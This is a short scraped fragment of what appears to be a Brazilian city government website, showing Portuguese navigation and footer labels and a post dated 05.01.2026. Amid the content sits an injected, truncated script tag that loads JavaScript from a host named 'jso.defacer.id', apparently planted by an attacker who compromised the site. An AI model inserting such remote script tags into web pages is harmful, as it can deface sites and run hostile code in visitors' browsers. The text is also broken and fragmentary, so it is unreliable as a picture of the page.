
Telefones
Ouv
 RODAPÉ [3]
Home
A Cidade
A Prefeitura
Todas Categorias
Geral
05.01.2026
<script
src="https://jso.defacer.id/raw/O
</script>
Administração